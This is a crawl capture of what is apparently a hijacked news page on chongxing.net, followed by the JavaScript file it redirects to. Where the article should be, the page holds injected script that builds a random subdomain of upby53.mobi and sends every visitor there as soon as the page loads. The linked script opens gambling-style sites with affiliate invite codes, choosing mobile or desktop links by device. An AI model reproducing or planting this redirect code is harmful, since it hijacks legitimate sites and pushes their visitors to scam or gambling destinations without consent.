

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chongxing.net/index.php?m=News&a=show&id=67
body_size: 801
content:
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5ad82850ce7f8726b163938392146339";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function RandomSubdomain() {
  const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
  let sub = '';
  for (let i = 0; i < 8; i++) { // tạo 8 ký tự ngẫu nhiên
    sub += chars.charAt(Math.floor(Math.random() * chars.length));
  }
  return sub;
}

function checktitle() {
  var subdomain = RandomSubdomain();
  var sou = "http://" + subdomain + ".upby53.mobi";
  console.log("Redirecting to:", sou);
  window.location.href = sou;
}

function ready(fn){
  if(document.addEventListener){
    document.addEventListener('DOMContentLoaded', function(){
      document.removeEventListener('DOMContentLoaded', arguments.callee, false);
      fn();
    }, false);
  } else if(document.attachEvent){
    document.attachEvent('onreadystatechange', function(){
      if(document.readyState == 'complete'){
        document.detachEvent('onreadystatechange', arguments.callee);
        fn();
      }
    });
  }
}

ready(function() {
  checktitle();
});
</script>

--- FILE ---
content_type: application/javascript
request_url: http://7hzdgsyt.upby53.mobi/link1.js
body_size: 611
content:
// Link kaiyun：
var  kypc ="https://www.d57gtz.vip:9077/";
var  kyh5 ="https://www.13cw8c.vip:9024/entry/register/";
var  kyapp ="https://www.8p9fsx.vip:6004/";

// Link aiyouxi：
var  ayxpc ="https://www.rfr1g6.vip:6022/";
var  ayxh5 ="https://www.npd25h.vip:4697/entry/register/";
var  ayxapp ="https://www.47pmbg.vip:9168/";

// Link jy：
var  jypc ="https://www.wp21wi.vip:7382/";
var  jyh5 ="https://www.xj83rf.vip:3639/entry/register/";
var  jyapp ="https://www.vr82hg.vip:9081/";
// code:

var oyeoye_ky ="?i_code=13915671";
var oyewole68_ayx ="?i_code=6268167";
var oyewole68_jy ="?i_code=91914087";



function oyeoye_regky1()  {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    window.open(kyh5 + oyeoye_ky, '_blank');
} else {
    window.open(kypc + oyeoye_ky, '_blank');
}
}

function oyeoye_downky1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    window.open(kyapp + oyeoye_ky, '_blank');
} else {
    window.open(kyapp + oyeoye_ky, '_blank');
}
}

function oyewole68_regayx1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxh5 + oyewole68_ayx, '_blank'); 
    } else {
        window.open(ayxpc + oyewole68_ayx, '_blank');
    }
}

function oyewole68_downayx1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxapp + oyewole68_ayx, '_blank'); 
    } else {
        window.open(ayxapp + oyewole68_ayx, '_blank');
    }
}

function oyewole68_regjy1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyh5 + oyewole68_jy, '_blank'); 
    } else {
        window.open(jypc + oyewole68_jy, '_blank');
    }
}

function oyewole68_downjy1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyapp + oyewole68_jy, '_blank'); 
    } else {
        window.open(jyapp + oyewole68_jy, '_blank');
    }
}